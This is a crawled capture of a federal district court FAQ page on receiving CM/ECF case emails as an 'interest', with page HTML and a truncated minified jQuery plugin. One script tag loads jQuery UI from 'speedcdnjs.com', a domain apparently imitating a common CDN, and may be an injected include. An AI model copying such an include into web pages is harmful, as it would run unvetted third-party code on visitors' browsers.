

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/content/what-if-i-don%E2%80%99t-want-be-listed-counsel-record-i-would-receive-emails-particular-case
body_size: 31854
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/what-if-i-don%E2%80%99t-want-be-listed-counsel-record-i-would-receive-emails-particular-case" />
<link rel="shortlink" href="/node/443" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>What if I don’t want to be listed as counsel of record but I would like to receive emails for a particular case? | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6cw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6cw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8r6cw"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6cw"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/what-if-i-don%E2%80%99t-want-be-listed-counsel-record-i-would-receive-emails-particular-case":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-443 node-type-faq section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/what-if-i-don%E2%80%99t-want-be-listed-counsel-record-i-would-receive-emails-particular-case" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-YK4aq3kgVMYNUIWpSRN2ortCHJ1Ls4clxRb4f1owRSk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              What if I don’t want to be listed as counsel of record but I would like to receive emails for a particular case?            </h1>
          
                                        
                      <article about="/content/what-if-i-don%E2%80%99t-want-be-listed-counsel-record-i-would-receive-emails-particular-case" typeof="sioc:Item foaf:Document" role="article" class="node node--faq node--full node--faq--full">
      <header>
                  <span property="dc:title" content="What if I don’t want to be listed as counsel of record but I would like to receive emails for a particular case?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-test-category field--type-list-text field--label-above"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">CM/ECF</div></div></div><div class="field field--name-field-cm-ecf-category field--type-list-text field--label-above"><div class="field__label">CM/ECF Category:&nbsp;</div><div class="field__items"><div class="field__item even">Maintenance</div></div></div><div class="field field--name-field-faq-answer field--type-text-long field--label-above"><div class="field__label">Answer:&nbsp;</div><div class="field__items"><div class="field__item even"><p style="text-align: justify">If the attorney is not officially listed on the docket but wants to receive emails about the case, they can be designated as an “interest.” To do this, log in to CM/ECF by clicking here: <a href="/cmecf">https://www.flsd.uscourts.gov/cmecf</a> and click on the ‘Utilities’ feature in the menu bar.</p>
<p style="text-align: justify">Next, select the link <strong>“Maintain Your Account”</strong> and then click on the <strong>“Email Information”</strong> button. On the following screen, click on the<strong> primary email address</strong> to reveal the configuration options. Enter the case number for which you want to receive notifications (NEFs) in the appropriate field under <strong>“Case-specific options” – “Add additional cases for noticing.”</strong> After entering the case number, click the<strong> “Find This Case”</strong> button. When the case list appears, select the case, and click the <strong>“Add case(s)”</strong> button.</p>
<p style="text-align: justify">To confirm that the case has been added, look for a display box underneath <strong>“These cases will send notice per filing.”</strong> This box will list the case numbers linked to the primary email designated for receiving email notifications. You may need to scroll through the list to find the case number you just added. Once you locate it, you should see “(<strong>interest</strong>)” at the end of the case information, which will confirm that the process was completed correctly.</p>
<p style="text-align: justify">When you have finished updating your account, click on <strong>“Return to Person Information Screen.”</strong> Click on “<strong>Submit</strong>,” then ‘‘<strong>Submit</strong>” on the following page.</p>
<p style="text-align: justify">Please note that the one free look (one free copy) does not apply to any cases in which you are added as an “<strong>interest</strong>.”</p>
<p style="text-align: justify">If you require further assistance, please contact the CM/ECF Helpdesk at 1-888-318-2260. The Help Desk is available from 8:30 a.m. to 5:00 p.m., Monday through Friday, excluding Federal Holidays.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6cw"></script>
<script></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6cw
body_size: 2251
content:
/**
 * jQuery Horizontal Navigation 1.0
 * https://github.com/sebnitu/horizontalNav
 *
 * By Sebastian Nitu - Copyright 2014 - All rights reserved
 * Author URL: http://sebnitu.com
 */
;(function(e){e.fn.horizontalNav=function(t){"use strict";var n=e.extend({},e.fn.horizontalNav.defaults,t);return this.each(function(){function l(e){return e.innerWidth()-(parseInt(e.css("padding-left"))+parseInt(e.css("padding-right")))}function c(t,n){n=n||100;var r;e(window).resize(function(){clearTimeout(r);r=setTimeout(function(){t()},n)})}function h(){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){s.css({"float":"left"});o.css({"float":"left",width:"auto"});f.css({"padding-left":0,"padding-right":0});var n=l(s),c=s.outerWidth(true),h=c-n,p=l(i),d=p-h-n,v=Math.floor(d/a);o.each(function(t){var n=l(e(this));e(this).css({width:n+v+"px"})});var m=l(u)+(p-h-l(s));if(e.browser.mozilla||e.browser.msie){m=m-1}u.css({width:m+"px"})}else{s.css({display:"table","float":"none",width:"100%"});o.css({display:"table-cell","float":"none"})}t.addClass("horizontalNav-processed").removeClass("horizontalNav-notprocessed")}var t=e(this);var r=e.meta?e.extend({},n,t.data()):n;if(t.is("ul")){var i=t.parent()}else{var i=t}var s=t.is("ul")?t:i.find("> ul"),o=s.find("> 